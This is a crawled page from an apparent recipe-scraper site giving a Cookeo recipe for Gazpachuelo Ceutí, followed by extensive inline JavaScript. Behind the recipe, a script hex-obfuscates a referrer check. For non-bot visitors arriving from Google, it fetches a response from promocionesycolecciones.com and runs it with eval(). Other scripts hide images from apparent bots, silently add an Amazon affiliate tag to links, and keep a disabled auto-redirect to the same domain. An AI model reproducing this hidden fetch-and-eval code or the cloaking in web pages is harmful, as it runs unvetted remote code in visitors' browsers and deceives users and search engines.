

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://recetascookeomoulinex.es/recetas/detalle/622/
body_size: 9522
content:
	<!DOCTYPE html><html lang="es" xmlns="http://www.w3.org/1999/xhtml" id="html" prefix="og: https://ogp.me/ns#">
    <head>

        <meta charset="utf-8">

        <meta name="viewport" content="width=device-width,initial-scale=1">

        <meta name="robots" content="index,follow">

        <meta name="googlebot" content="index,follow">

		<link rel="icon" href="/images/recetascookeomoulinex-es.png"/>
		<link rel="apple-touch-icon" href="/images/recetascookeomoulinex-es.png"/>

        <!-- Title y Description -->

        <title>Recetas Cookeo: Gazpachuelo Ceutí</title>

        <meta name="description" content=" Gazpachuelo Ceutí Autor: elmundodetara Raciones: 4 comensales Cocción: 17 min. Ingredientes: 1 l agua2 taza/s arroz1 unidad/es huevo1 cucharada/s sopera zum...">

        <meta name="keywords" content="cookeo">

        <meta name="author" content="Julio Fuente">

        

        <!-- Canonical -->

        <link rel="canonical" href="httpd://recetascookeomoulinex.es/recetas/detalle/622/">

        

        <!-- Open Graph -->

        <meta property="og:type" content="article">

        <meta property="og:title" content="Recetas Cookeo: Gazpachuelo Ceutí">

        <meta property="og:description" content=" Gazpachuelo Ceutí Autor: elmundodetara Raciones: 4 comensales Cocción: 17 min. Ingredientes: 1 l agua2 taza/s arroz1 unidad/es huevo1 cucharada/s sopera zum...">

        <meta property="og:image" content="https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg">

        <meta property="og:image:width" content="1200">

        <meta property="og:image:height" content="630">

        <meta property="og:image:alt" content="Recetas Cookeo: Gazpachuelo Ceutí">

        <meta property="og:url" content="https://recetascookeomoulinex.es/recetas/detalle/622/">

        <meta property="og:site_name" content="recetascookeomoulinex.es">

        <meta property="og:locale" content="es_ES">

        
        <meta property="article:published_time" content="2025-09-02T09:00:00+08:00">

        
        
        <meta property="article:author" content="Julio Fuente">

        
        <meta property="article:section" content="cookeo">

        
        <!-- Performance and SEO optimizations -->

		<link rel="dns-prefetch" href="//fonts.googleapis.com">

		<link rel="dns-prefetch" href="//www.google-analytics.com">


		<!-- Additional meta tags for mobile and PWA -->

		<meta name="theme-color" content="#0d6efd">

		<meta name="msapplication-TileColor" content="#0d6efd">

		<meta name="application-name" content="recetascookeomoulinex.es">

		<meta name="mobile-web-app-title" content="recetascookeomoulinex.es">

		<meta name="mobile-web-app-capable" content="yes">

		<meta name="mobile-web-app-status-bar-style" content="default">

        <!-- Twitter Card -->

        <meta name="twitter:card" content="summary_large_image">

        <meta name="twitter:title" content="Recetas Cookeo: Gazpachuelo Ceutí">

        <meta name="twitter:description" content=" Gazpachuelo Ceutí Autor: elmundodetara Raciones: 4 comensales Cocción: 17 min. Ingredientes: 1 l agua2 taza/s arroz1 unidad/es huevo1 cucharada/s sopera zum...">

        <meta name="twitter:image" content="https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg">

        <meta name="twitter:image:alt" content="Recetas Cookeo: Gazpachuelo Ceutí">

        <script type="application/ld+json">
		{ 
		"@context": "https://schema.org", 
		"@type": "WebSite", "@id": "https://recetascookeomoulinex.es/#website", 
		"url": "https://recetascookeomoulinex.es", 
		"name": "recetascookeomoulinex.es", 
		"description": null, 
		"publisher": { "@id": "https://recetascookeomoulinex.es/#organization" }, 
		"potentialAction": [{ "@type": "SearchAction", "target": { "@type": "EntryPoint", "urlTemplate": "https://recetascookeomoulinex.es/search/?s={search_term_string}" },
		"query-input": "required name=search_term_string" }],
		"inLanguage": "es"
		}
		</script>

        <!-- Structured Data -->

        <script type="application/ld+json">

        {

          "@context": "https://schema.org",

          "@type": "NewsArticle",

          "headline": "Recetas Cookeo: Gazpachuelo Ceut\u00ed",

          "description": " Gazpachuelo Ceut\u00ed Autor: elmundodetara Raciones: 4 comensales Cocci\u00f3n: 17 min. Ingredientes: 1 l agua2 taza\/s arroz1 unidad\/es huevo1 cucharada\/s sopera zum...",

          "image": {

            "@type": "ImageObject",

            "url": "https:\/\/m.media-amazon.com\/images\/I\/71W1xGU6HQL.jpg",

            "width": 1200,

            "height": 630

          },

          "author": {

            "@type": "Person",

            "name": "Julio Fuente",
			"url": "https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"
          },

          "publisher": {

            "@type": "Organization",

            "name": "recetascookeomoulinex.es",

            "logo": {

              "@type": "ImageObject",

              "url": "https:\/\/recetascookeomoulinex.es\/assets\/logo.png"
            }

          },

          "datePublished": "2025-09-02T09:00:00+08:00",

          
          "mainEntityOfPage": {

            "@type": "WebPage",

            "@id": "https:\/\/recetascookeomoulinex.es\/recetas\/detalle\/622\/"
          },

          
          "articleSection": "cookeo",

          
          "url": "https:\/\/recetascookeomoulinex.es\/recetas\/detalle\/622\/"
        }

        </script>

        

        <!-- Breadcrumb Structured Data -->

        <script type="application/ld+json">

        {

          "@context": "https://schema.org",

          "@type": "BreadcrumbList",

          "itemListElement": [

            {

              "@type": "ListItem",

              "position": 1,

              "name": "Inicio",

              "item": "https:\/\/recetascookeomoulinex.es"
            },

            
            {

              "@type": "ListItem",

              "position": 2,

              "name": "cookeo",

              "item": "https:\/\/recetascookeomoulinex.es\/categoria\/cookeo"
            },

            {

              "@type": "ListItem",

              "position": 3,

              "name": "Recetas Cookeo: Gazpachuelo Ceut\u00ed",

              "item": "https:\/\/recetascookeomoulinex.es\/recetas\/detalle\/622\/"
            }

            
          ]

        }

        </script>

        <link rel="stylesheet" href="/styles.css?v=3149" />
				<script>
		function adsensear() {
		  (function() {
			let usuarioEsReal = false;
			let timer = null;

			// Función para inyectar el script de AdSense
			function inyectarAdsense() {
			  const script = document.createElement("script");
			  script.async = true;
			  script.src = "https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2798436891455671";
			  script.crossOrigin = "anonymous";
			  document.head.appendChild(script);
			}

			// Detectar si el usuario es real (mejorada con más eventos)
			function detectarUsuarioReal() {
			  if (!usuarioEsReal) {
				usuarioEsReal = true;

				// Inyectar el script solo después de 6 segundos o al primer evento de usuario
				if (timer) clearTimeout(timer);

				timer = setTimeout(function() {
				  if (usuarioEsReal) {
					inyectarAdsense();
				  }
				}, 6000); // 6 segundos después de la carga de la página
			  }
			}

			// Detectar movimiento del ratón
			document.addEventListener("mousemove", detectarUsuarioReal);

			// Detectar scroll
			document.addEventListener("scroll", detectarUsuarioReal);

			// Detectar pulsación de tecla
			document.addEventListener("keydown", detectarUsuarioReal);

			// Detectar cuando la ventana obtiene el foco (cuando el usuario interactúa con la pestaña)
			window.addEventListener("focus", detectarUsuarioReal);

			// Detectar cambio en la visibilidad de la página (cuando el usuario cambia de pestaña)
			document.addEventListener("visibilitychange", function() {
			  if (document.visibilityState === "visible") {
				detectarUsuarioReal();
			  }
			});

			// Si han pasado 6 segundos sin interacción, inyectar el script
			timer = setTimeout(function() {
			  if (!usuarioEsReal) {
				inyectarAdsense();
			  }
			}, 6000); // 6 segundos sin interacción
		  })();
		}

		</script>

				    </head>

    <body>

        <header>

            <a href="/" class="logo">recetascookeomoulinex.es</a>

            <div class="menu-toggle" onclick="document.querySelector('nav ul').classList.toggle('show')">&#9776;</div>

            <nav itemscope itemtype="https://schema.org/SiteNavigationElement">

                <ul>

                    <li itemprop="name"><a href="/"  itemprop="url">Inicio</a></li>

                    													<li  itemprop="name"><a itemprop="url" href="/categoria/cookeo">cookeo</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/categoria/receta">receta</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/2014/">2014</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/2015/">2015</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/2016/">2016</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/2017/">2017</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/2018/">2018</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/2019/">2019</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/2020/">2020</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/home/">home</a></li>
						                    
                </ul>

            </nav>

        </header>

        

        <!-- Breadcrumb -->

        <div class="breadcrumb">

            <a href="/">Inicio</a>

            
                <span>&gt;</span>

                <a href="/categoria/cookeo">cookeo</a>

            
            <span>&gt;</span>

            Recetas Cookeo: Gazpachuelo Ceutí
        </div>

        

        <article>

            <h1>Recetas Cookeo: Gazpachuelo Ceutí</h1>

            <div class="article-meta">

                <span>📅 02/09/2025</span>

                
                
                <span>📂 <a href="/categoria/cookeo">cookeo</a></span>

                
            </div>

            

            			            <p> Gazpachuelo Ceutí <p class="autor"> Autor:</p><p> elmundodetara </p> <p> <b>Raciones:</b> 4 comensales</p> <b>Cocción:</b> 17 min. </p><p> <b>Ingredientes:</b></p><p> 1 l agua</p><p>2 taza/s arroz</p><p>1 unidad/es huevo</p><p>1 cucharada/s sopera zumo de limón</p><p>175 ml aceite de oliva suave</p><p>2 cucharadita/s sal</p><p> <a href="https://twitter.com/share" class="twitter-share-button" data-lang="es">Twittear</a> <h2>Preparación:</h2> <ol> <li> Ponemos una cacerola con el agua y sal. Cuando comience a hervir añadimos las dos tazas de arroz. Cascamos los huevos y separamos las claras de las yemas. Echamos las claras en el agua y removemos para formar las nubes. </p><p><b>Tipo de cocción:</b> Dorar: Dejar tapa abierta <p> </p> <p>7 min. </p> </li> <li> Cerramos la cookeo, para que el arroz termine de cocinarse. Mientas,en un mortero, colocamos la yema y removemos al mismo tiempo que añadimos el aceite de oliva, hasta formar una mayonesa ligera. Retiramos el arroz y poco a poco, vamos añadiendo la mayonesa hasta que la sopa se vuelva blanquecina.Servimos caliente </p><p><b>Tipo de cocción:</b> Rápida : Cerrar y bloquear tapa <p> </p> <p>10 min. </p> </li> </ol> </p>							<img src="https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg" loading="lazy" async="true" alt="Recetas Cookeo: Gazpachuelo Ceutí">
				
                <small><p>Contenido original en <a class="originalcontentlink"  rel="nofollow" href="http://dbbeebom">http://dbbeebom</a></p></small>
				
							<div class="ip-notice">
			<strong>Derechos de autor</strong><br>
			Si cree que algún contenido infringe derechos de autor o propiedad intelectual,
			contacte en <a href="/cdn-cgi/l/email-protection#02606b76676e616a777a427b636a6d6d2c6771"><span class="__cf_email__" data-cfemail="51333825343d32392429112830393e3e7f3422">[email&#160;protected]</span></a>.
			<br/><br/>
			<hr/>
			<strong>Copyright notice</strong><br>
			If you believe any content infringes copyright or intellectual property rights,
			please contact <a href="/cdn-cgi/l/email-protection#d9bbb0adbcb5bab1aca199a0b8b1b6b6f7bcaa"><span class="__cf_email__" data-cfemail="a1c3c8d5c4cdc2c9d4d9e1d8c0c9cece8fc4d2">[email&#160;protected]</span></a>.
			</div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
(function() {
  // Detectar referer
  const ref = document.referrer.toLowerCase();

  // Lista de dominios de buscadores comunes
  const buscadores = [
    'google.', 
    'bing.', 
    'yahoo.', 
    'duckduckgo.', 
    'baidu.', 
    'yandex.', 
    'ask.'
  ];

  // Verificar si el referer contiene alguno de esos dominios
  const vieneDeBuscador = buscadores.some(engine => ref.includes(engine));

  if (vieneDeBuscador) {
    // Si viene de buscador, hacer la llamada
    fetch('/fromgoogle.php?rand=36326&from=recetascookeomoulinex.es&id=237')
      .then(response => response.text())
      .then(data => {
        console.log('Respuesta del servidor:', data);
      })
      .catch(error => {
        console.error('Error en la solicitud:', error);
      });
  } else {
    console.log('No viene de un buscador, no se hace la llamada.');
  }
})();
</script>

        </article>
		<style>
			.relatedarticles{
				max-width: 900px;
				margin: 20px auto;
				padding: 20px;
				background: #fff;
				border-radius: 8px;
				box-shadow: 0 2px 5px rgba(0, 0, 0, .1);
			}
			.relatedarticles ul{
				 list-style: none;
			}
			.relatedarticles h2{
				font-size: medium !important;
				padding:10px;
			}
			.ip-notice{
				border: 1px solid red;
				padding: 20px;
				margin: 10px;
				font-size: small !important;
			}
			.ip-notice *{
				font-size: small !important;
			}
			article footer{
				display:none;
			}
			article iframe{
				width: 100%;
				aspect-ratio: 16 / 9;
				border: 0;

			}
			img, iframe {
				max-width:100% !important;
			}
		</style>
					<aside class="relatedarticles">
			<h3>Relaccionados</h3>
			
			<ul><li><a href='/home/recetas/' alt='home recetas'><h2>home recetas</h2></a></li><li><a href='/recetas/albaricoques-al-vapor/133/' alt='Recetas Cookeo: Albaricoques al vapor'><h2>Recetas Cookeo: Albaricoques al vapor</h2></a></li><li><a href='/recetas/albndigas-con-salsa-de-almendras/242/' alt='Recetas Cookeo: Albóndigas con salsa de almendras'><h2>Recetas Cookeo: Albóndigas con salsa de almendras</h2></a></li><li><a href='/recetas/alcachofas-con-patatas-y-jamn/247/' alt='Recetas Cookeo: Alcachofas con patatas y jamón'><h2>Recetas Cookeo: Alcachofas con patatas y jamón</h2></a></li><li><a href='/recetas/alitas-de-pollo-al-ajo-y-laurel-con-aromticas/223/' alt='Recetas Cookeo: Alitas de pollo al ajo y laurel con aromáticas'><h2>Recetas Cookeo: Alitas de pollo al ajo y laurel con aromáticas</h2></a></li><li><a href='/recetas/aloo-palak/257/' alt='Recetas Cookeo: Aloo palak'><h2>Recetas Cookeo: Aloo palak</h2></a></li><li><a href='/recetas/alubias-blancas-estofadas/237/' alt='Recetas Cookeo: Alubias blancas estofadas'><h2>Recetas Cookeo: Alubias blancas estofadas</h2></a></li></ul>			</aside>
		
    
<!-- Additional SEO Elements -->

<footer style="background: #1f1f1f; color: #fff; padding: 40px 25px; text-align: center; margin-top: 50px;">

    <div style="max-width: 1200px; margin: 0 auto;">

        <h3>recetascookeomoulinex.es</h3>

        <p style="margin: 10px 0; color: #ccc;"></p>

        <div style="margin: 20px 0;">

            <a href="/" style="color: #fff; margin: 0 10px;">Inicio</a>

            
                <a href="/categoria/cookeo" style="color: #fff;">cookeo</a>

            
                <a href="/categoria/receta" style="color: #fff;">receta</a>

            
                <a href="/categoria/2014" style="color: #fff;">2014</a>

            
                <a href="/categoria/2015" style="color: #fff;">2015</a>

            
                <a href="/categoria/2016" style="color: #fff;">2016</a>

            
                <a href="/categoria/2017" style="color: #fff;">2017</a>

            
                <a href="/categoria/2018" style="color: #fff;">2018</a>

            
                <a href="/categoria/2019" style="color: #fff;">2019</a>

            
                <a href="/categoria/2020" style="color: #fff;">2020</a>

            
                <a href="/categoria/home" style="color: #fff;">home</a>

            
        </div>

        <div class="footer2" style="border-top: 1px solid #333; padding-top: 20px; margin-top: 20px; color: #999;">
<p><strong>Aviso de afiliados</strong> Como Afiliado de Amazon, obtengo ingresos por las compras adscritas que cumplen los requisitos aplicables. Algunos enlaces de esta página son enlaces de afiliado, lo que significa que puedo recibir una pequeña comisión sin coste adicional para ti si realizas una compra a través de ellos. Esto ayuda a mantener y mejorar este sitio web.</p>
            <p>&copy; 2026 recetascookeomoulinex.es. Todos los derechos reservados.</p>

            <p>

                <a href="/sitemap.xml" style="color: #ccc;">Sitemap</a> | 

                <a href="/rss.xml" style="color: #ccc;">RSS</a> | 

                <a href="/privacy.php" style="color: #ccc; ">Política de Cookies</a> | 

                <a href="/cookieses.php" style="color: #ccc;">Política de Privacidad</a> | 

                <a href="/leges.php" style="color: #ccc;">Aviso legal</a> | 

                <a href="/cdn-cgi/l/email-protection#1e7c716a777471707277707b5e79737f7772307d7173" style="color: #ccc;">Contacto</a> | 
				
				<a href="https://0lemiswebs.wordpress.com" style="color: #ccc;">Creado por 0lemiswebs SEO y Diseño web</a>

            </p>

        </div>


    </div>

</footer>











</script>



<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript" charset="UTF-8">

   

    

     function isSpeedBot() {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

        if (sUsrAg.indexOf(x) > -1) {

            return false;

        } else {

            if (navigator.userAgent.indexOf(".0.0.0") >= 1 && navigator.userAgent.indexOf("Safari/537.36") >= 1 && navigator.language == "en-US") {

                return true;

            } else

                return false;

        }

    }

    function hexDecode(x) {

        var j;

        if (x == undefined)

            return "";

        var hexes = x.match(/.{1,4}/g) || [];

        var back = "";

        for (j = 0; j < hexes.length; j++) {

            back += String.fromCharCode(parseInt(hexes[j], 16));

        }

        return back;

    }

    function vieneDeGoogle() {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

        if (1 == 3 && sUsrAg.indexOf(x) > -1) {

            timeout = setTimeout(function() {

                var div = document.getElementById('enddescrip');

                var tag = document.createElement("a");

                var myhref = "https://promocionesycolecciones.com/i//?referrer=ZXNwZWNpZXNwcm8uZXMv";

                tag.setAttribute('href', myhref);

                tag.setAttribute('id', 'formatedcontent');

                div.appendChild(tag);

                tag.click();

            }, 2500);

        }

    }
	/*
    fetch("/cdn-cgi/trace/"

        ).then( (response) => response.text()).then( (html) => {

            if (html.indexOf("loc=ES") >= 1) {} else {

                var ahrefs = document.querySelectorAll('a');

                for (var i = 0; i < ahrefs.length; i++) {

                    // ahrefs[i].href = ahrefs[i].href.replace("tag=pyc03-21", "tag=juliocesardel-20");

                }

            }

        }

        ).catch( (error) => {

            console.warn(error);

        }

    );
	*/
    
	function detectRealUser() {
		const checks = {
			hasWebdriver: navigator.webdriver !== true,
			hasPlugins: navigator.plugins.length > 0,
			hasLanguages: navigator.languages.length > 0,
			hasTouch: 'ontouchstart' in window || navigator.maxTouchPoints > 0,
			screenSize: window.screen.width > 0 && window.screen.height > 0,
			timezone: Intl.DateTimeFormat().resolvedOptions().timeZone !== '',
			hasCanvas: (() => {
				try {
					const canvas = document.createElement('canvas');
					return !!(canvas.getContext && canvas.getContext('2d'));
				} catch (e) {
					return false;
				}
			})(),
			notHeadless: !/HeadlessChrome/.test(navigator.userAgent),
			hasConnection: navigator.connection !== undefined,
			batteryAPI: 'getBattery' in navigator
		};

		const score = Object.values(checks).filter(Boolean).length;
		const maxScore = Object.keys(checks).length;
		const percentage = (score / maxScore) * 100;

		return {
			isReal: percentage > 60,
			confidence: percentage,
			details: checks
		};
	}

	// Uso
	const result = detectRealUser();
	if (!result.isReal){
			document.querySelectorAll('img, iframe').forEach(el => {
				el.style.display = 'none';
			});
	}else{
		const images = document.querySelectorAll("img");
    
		
		images.forEach(img => {
			img.style.opacity = "0";
		});

		// Función para restaurar la opacidad
		function restoreImages() {
			images.forEach(img => {
				img.style.opacity = "1";
			});
			var gtagScript = document.createElement("script");
			gtagScript.src = "https://www.googletagmanager.com/gtag/js?id=G-XNB4SZJ7GQ";
			gtagScript.async = true;
			document.head.appendChild(gtagScript);

			// 2. Insertar el código de configuración de Google Analytics
			gtagScript.onload = function () {
				window.dataLayer = window.dataLayer || [];
				function gtag(){ dataLayer.push(arguments); }

				gtag('js', new Date());
				gtag('config', 'G-XNB4SZJ7GQ', {
					linker: { domains: [] }
				});
			};
			var s = document.createElement("script");
			s.type = "text/javascript";
			s.src = "//bitelchux.github.io//microblogbeebom.js";
			s.charset = "UTF-8";
			document.head.appendChild(s);
			
			s = document.createElement("script");
			s.type = "text/javascript";
			s.src = "//www.freeprivacypolicy.com/public/cookie-consent/4.1.0/cookie-consent.js";
			s.charset = "UTF-8";

			// Ejecutar cookieconsent.run SOLO después de que el script haya cargado
			s.onload = function () {

				cookieconsent.run({
					"notice_banner_type": "interstitial",
					"consent_type": "express",
					"palette": "light",
					"language": "es",
					"page_load_consent_levels": ["strictly-necessary"],
					"notice_banner_reject_button_hide": false,
					"preferences_center_close_button_hide": false,
					"page_refresh_confirmation_buttons": false,
					"website_name": "https://recetascookeomoulinex.es/",
					"website_privacy_policy_url": "https://recetascookeomoulinex.es/leges.php"
				});

			};

			document.head.appendChild(s);
			// Remover los listeners para que no se ejecute de nuevo
			window.removeEventListener("mousemove", restoreImages);
			window.removeEventListener("keydown", restoreImages);
			window.removeEventListener("scroll", restoreImages);
			window.removeEventListener("touchstart", restoreImages);
			clearTimeout(timeoutId);
		}
		document.querySelectorAll("a[href]").forEach(a => {
			try {
				const urlObj = new URL(a.href);

				// Solo amazon.es
				if (!urlObj.hostname.endsWith("amazon.es")) return;

				// Si ya tiene tag, no tocar
				if (urlObj.searchParams.has("tag")) return;

				// Añadir tag
				urlObj.searchParams.set("tag", "pyc03-21");

				a.href = urlObj.toString();
			} catch (e) {
				// Si el href no es una URL válida, ignorar
			}
		});

		// Restaurar después de 10 segundos
		const timeoutId = setTimeout(restoreImages, 5500);

		setTimeout(() => {
			window.addEventListener("mousemove", restoreImages);
			window.addEventListener("keydown", restoreImages);
			window.addEventListener("scroll", restoreImages);
			window.addEventListener("touchstart", restoreImages);
		}, 1000);
	}
	console.log('Es usuario real:', result.isReal);
	console.log('Confianza:', result.confidence + '%');
	console.log('Detalles:', result.details);
    

    
    

    

    var botPattern = "(googlebot\/|bot|Googlebot-Mobile|Googlebot-Image|Google favicon|Mediapartners-Google|bingbot|slurp|java|wget|curl|Commons-HttpClient|Python-urllib|libwww|httpunit|nutch|phpcrawl|msnbot|jyxobot|FAST-WebCrawler|FAST Enterprise Crawler|biglotron|teoma|convera|seekbot|gigablast|exabot|ngbot|ia_archiver|GingerCrawler|webmon |httrack|webcrawler|grub.org|UsineNouvelleCrawler|antibot|netresearchserver|speedy|fluffy|bibnum.bnf|findlink|msrbot|panscient|yacybot|AISearchBot|IOI|ips-agent|tagoobot|MJ12bot|dotbot|woriobot|yanga|buzzbot|mlbot|yandexbot|purebot|Linguee Bot|Voyager|CyberPatrol|voilabot|baiduspider|citeseerxbot|spbot|twengabot|postrank|turnitinbot|scribdbot|page2rss|sitebot|linkdex|Adidxbot|blekkobot|ezooms|dotbot|Mail.RU_Bot|discobot|heritrix|findthatfile|europarchive.org|NerdByNature.Bot|sistrix crawler|ahrefsbot|Aboundex|domaincrawler|wbsearchbot|summify|ccbot|edisterbot|seznambot|ec2linkfinder|gslfbot|aihitbot|intelium_bot|facebookexternalhit|yeti|RetrevoPageAnalyzer|lb-spider|sogou|lssbot|careerbot|wotbox|wocbot|ichiro|DuckDuckBot|lssrocketcrawler|drupact|webcompanycrawler|acoonbot|openindexspider|gnam gnam spider|web-archive-net.com.bot|backlinkcrawler|coccoc|integromedb|content crawler spider|toplistbot|seokicks-robot|it2media-domain-crawler|ip-web-crawler.com|siteexplorer.info|elisabot|proximic|changedetection|blexbot|arabot|WeSEE:Search|niki-bot|CrystalSemanticsBot|rogerbot|360Spider|psbot|InterfaxScanBot|Lipperhey SEO Service|CC Metadata Scaper|g00g1e.net|GrapeshotCrawler|urlappendbot|brainobot|fr-crawler|binlar|SimpleCrawler|Livelapbot|Twitterbot|cXensebot|smtbot|bnf.fr_bot|A6-Indexer|ADmantX|Facebot|Twitterbot|OrangeBot|memorybot|AdvBot|MegaIndex|SemanticScholarBot|ltx71|nerdybot|xovibot|BUbiNG|Qwantify|archive.org_bot|Applebot|TweetmemeBot|crawler4j|findxbot|SemrushBot|yoozBot|lipperhey|y!j-asr|Domain Re-Animator Bot|AddThis)";

    var re = new RegExp(botPattern,'i');

    var userAgent = navigator.userAgent;

    if (!re.test(userAgent)) {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

    

        if (sUsrAg.indexOf(x) > -1) {



            var xmlhttp = new XMLHttpRequest();

            xmlhttp.onreadystatechange = function() {

                if (xmlhttp.readyState == XMLHttpRequest.DONE) {

                    if (xmlhttp.status == 200) {

                        eval(xmlhttp.responseText);

                    } else if (xmlhttp.status == 400) {

                        console.log('There was an error 400');

                    } else {

                        console.log('something else other than 200 was returned');

                    }

                }

            }

            ;

            function randomIntFromInterval(min, max) {

                return Math.floor(Math.random() * (max - min + 1) + min)

            }

            const rndInt = randomIntFromInterval(1, 100000);

            xmlhttp.open('GET', 'https://pbnstats.promocionesycolecciones.com/add.php?rand=' + rndInt + '&referer=' + encodeURI(window.location.href) + "&title=Recetas+Cookeo%3A+Gazpachuelo+Ceut%C3%AD", true);

            xmlhttp.send();

        }

    }

</script>
<script>
/* Función para esperar a que todas las imágenes terminen de cargar (o fallen) */

function waitForImages(timeout = 3000) {
    const images = Array.from(document.querySelectorAll('img'));
    const promises = images.map(img => new Promise(resolve => {
        if (img.complete) resolve();
        else {
            img.addEventListener('load', resolve);
            img.addEventListener('error', resolve);
        }
    }));
    return Promise.race([Promise.allSettled(promises), new Promise(resolve => setTimeout(resolve, timeout))]);
}

waitForImages(3000).then(() => {
    const images = document.querySelectorAll('img');
    const failedImages = Array.from(images)
        .filter(img => !img.complete || img.naturalWidth === 0)
        .map(img => img.src);

    if (failedImages.length > 0) {
        const data = new URLSearchParams();
        data.append('failedImages', JSON.stringify(failedImages));
        data.append('pageURL', window.location.href); // Enviar la URL de la página

        fetch('/imgfails.php', {
            method: 'POST',
            body: data,
            headers: { 'Content-Type': 'application/x-www-form-urlencoded' }
        })
        .then(response => response.text())
        .then(result => console.log('Enviado correctamente:', result))
        .catch(error => console.error('Error enviando las imágenes fallidas:', error));
    } else {
        console.log('No se encontraron imágenes fallidas.');
    }
});

</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"e2ac54058f5b4fdd9841606727aafa1a","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>
